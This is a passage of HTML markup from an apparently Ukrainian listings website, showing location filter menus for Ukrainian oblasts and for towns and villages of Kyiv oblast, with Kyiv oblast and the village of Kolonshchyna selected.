                        <i class="control__icon"></i>
                        <span class="control__text">Івано-Франківська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="volynskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-6">
                        <i class="control__icon"></i>
                        <span class="control__text">Волинська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="vinnitskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-5">
                        <i class="control__icon"></i>
                        <span class="control__text">Вінницька область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="dnepropetrovskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-7">
                        <i class="control__icon"></i>
                        <span class="control__text">Дніпропетровська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="zhitomirskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-9">
                        <i class="control__icon"></i>
                        <span class="control__text">Житомирська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="zakarpatskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-10">
                        <i class="control__icon"></i>
                        <span class="control__text">Закарпатська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="zaporozhskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-11">
                        <i class="control__icon"></i>
                        <span class="control__text">Запорізька область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                is-active
                                                        ">
                    <label class="control control--radio">
                        <input
                                                            checked
                                                                                    value="kievskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-1">
                        <i class="control__icon"></i>
                        <span class="control__text">Київська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="kirovogradskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-13">
                        <i class="control__icon"></i>
                        <span class="control__text">Кіровоградська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="lvovskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-4">
                        <i class="control__icon"></i>
                        <span class="control__text">Львівська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="nikolaevskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-15">
                        <i class="control__icon"></i>
                        <span class="control__text">Миколаївська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="odesskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-16">
                        <i class="control__icon"></i>
                        <span class="control__text">Одеська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="poltavskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-17">
                        <i class="control__icon"></i>
                        <span class="control__text">Полтавська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="rovenskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-18">
                        <i class="control__icon"></i>
                        <span class="control__text">Рівненська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sumskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-19">
                        <i class="control__icon"></i>
                        <span class="control__text">Сумська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="ternopolskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-20">
                        <i class="control__icon"></i>
                        <span class="control__text">Тернопільська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="harkovskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-2">
                        <i class="control__icon"></i>
                        <span class="control__text">Харківська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="hersonskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-3">
                        <i class="control__icon"></i>
                        <span class="control__text">Херсонська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="hmelnitskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-21">
                        <i class="control__icon"></i>
                        <span class="control__text">Хмельницька область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="cherkasskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-22">
                        <i class="control__icon"></i>
                        <span class="control__text">Черкаська область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="chernovitskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-24">
                        <i class="control__icon"></i>
                        <span class="control__text">Чернівецька область</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="chernigovskaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="oblast"
                            id="filter-oblast-from-23">
                        <i class="control__icon"></i>
                        <span class="control__text">Чернігівська область</span>
                    </label>
                </div>
                                </div>
    </div>
</div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="gcell gcell--12 gcell--sm-6 gcell--md-4 gcell--lg-6">
                                <div class="filter__block" data-name-filter="city">
                                    <div class="filter__block-desc">Місто</div>
                                    <div class="grid grid--hspaces-def _items-center _flex-nowrap">
                                        <div class="gcell gcell--12">
                                            <div class="form__group">
                                                <div class="control control--select-box">
                                                    <div class="select-box select-box--single js-init  " data-toggle='selectBox' data-select-box='single'>
    <div class="select-box__heading" data-select-box-heading title="Вибрані значення" data-checked-text="Вибрані значення" data-non-checked-text="Оберіть значення">
        <div class="select-box__checked" data-select-box-checked>Завантаження</div>
    </div>
    <div class="select-box__content"  data-select-box-content>
        <div class="select-box__list">
                                        <div class="select-box__item">
                    <label class="control control--radio">
                        <input
                                                            value=""
                                class="control__field"
                                type="radio"
                                data-type="checker"
                                name="city"
                                id="filter-city-from-all">
                        <i class="control__icon"></i>
                        <span class="control__text">Всі міста області</span>
                    </label>
                </div>
                                                        <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="kiev"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-1">
                        <i class="control__icon"></i>
                        <span class="control__text">Київ</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sinjak"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-243">
                        <i class="control__icon"></i>
                        <span class="control__text">c. Синяк</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="irpen"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-34">
                        <i class="control__icon"></i>
                        <span class="control__text">Ірпінь</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="borispol"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-2">
                        <i class="control__icon"></i>
                        <span class="control__text">Бориспіль</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="bojarka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-150">
                        <i class="control__icon"></i>
                        <span class="control__text">Боярка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="brovary"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-29">
                        <i class="control__icon"></i>
                        <span class="control__text">Бровари</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="bucha"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-32">
                        <i class="control__icon"></i>
                        <span class="control__text">Буча</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="belajatserkov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-240">
                        <i class="control__icon"></i>
                        <span class="control__text">Біла Церква</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="vyshgorod"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-128">
                        <i class="control__icon"></i>
                        <span class="control__text">Вишгород</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="vishnevoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-154">
                        <i class="control__icon"></i>
                        <span class="control__text">Вишневе</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sivankovichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-37">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Іванковичі</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="ivankov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-168">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Іванків</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sbarahty"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-50">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Барахти</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sbezuglovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-117">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Безуглівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sberezovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-141">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Березівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sbobritsa"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-48">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Бобриця</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sbogdanovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-122">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Богданівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sbelogorodka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-146">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Білогородка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="svelikiedmitrovichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-263">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Великі Дмитровичі</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="svyshegrad"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-41">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Вишеград</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="svishenki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-116">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Вишеньки</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="svitapochtovaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-158">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Віта-Поштова</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sgatnoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-49">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Гатне</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sglushki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-237">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Глушки</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sgnedin"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-118">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Гнідин</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sgora"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-115">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Гора</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sgorbovichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-162">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Горбовичі</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sgorenichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-45">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Гореничі</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="sgorenka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-151">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Горенка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="gurovschina"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-166">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Гуровщина</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sdemidov"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-134">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Демидів</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sderevjanki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-255">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Дерев’янки</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sdmitrovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-155">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Дмитрівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="szhornovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-261">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Жорнівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="szabuche"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-216">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Забуччя</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="szazime"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-187">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Зазим'я</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="pzelenyjbor"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-267">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Зелений Бір</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="zelenyjbor"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-167">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Зелений Бір</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="skalinovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-142">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Калинівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sknjazhichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-175">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Княжичі</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="skazarovichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-136">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Козаровичі</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                is-active
                                                        ">
                    <label class="control control--radio">
                        <input
                                                            checked
                                                                                    value="skolonschina"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-36">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Колонщина</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="skrasilovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-124">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Красилівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="skremenische"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-137">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Кременище</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="skrenichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-182">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Креничі</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="skruglik"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-185">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Круглик</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                    value="skrushinka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-38">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Крушинка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="skrjukovschina"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-147">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Крюківщина</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="krjachki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-169">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Крячки</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="slebedevka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-133">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Лебедівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="slishnja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-153">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Лишня</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="slesnoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-258">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Лісне</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="slesniki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-40">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Лісники</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="sletki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-43">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Літки</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="smalajaaleksandrovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-222">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Мала Олександрівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="smaljutjanka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-152">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Малютянка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="smarhalevka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-127">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Мархалівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="snikolaevka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-270">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Миколаївка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="smikulichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-264">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Микуличі</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="smilaja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-161">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Мила</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="smihajlovkarubezhovka"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-156">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Михайлівка-Рубежівка</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="snizshajadubechnja"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-131">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Нижча Дубечня</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="snovoe"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-159">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Нове</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="snovoselki"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-129">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Новосілки</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
                                                        value="snovyebezradichi"
                            class="control__field"
                            type="radio"
                            data-type="checker"
                            name="city"
                            id="filter-city-from-143">
                        <i class="control__icon"></i>
                        <span class="control__text">с. Нові Безрадичі</span>
                    </label>
                </div>
                                            <div class="select-box__item
                                            is-disabled
                                                                            ">
                    <label class="control control--radio">
                        <input
                                                                                        disabled
